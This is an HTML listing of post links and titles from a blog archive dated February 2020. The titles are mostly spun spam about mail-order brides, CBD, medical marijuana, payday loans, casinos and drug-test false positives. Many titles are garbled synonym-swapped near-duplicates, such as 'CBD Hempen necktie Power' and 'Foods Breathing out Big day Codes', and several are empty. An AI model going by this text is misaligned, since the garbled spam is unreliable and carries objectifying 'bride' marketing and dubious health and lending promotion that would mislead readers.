                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
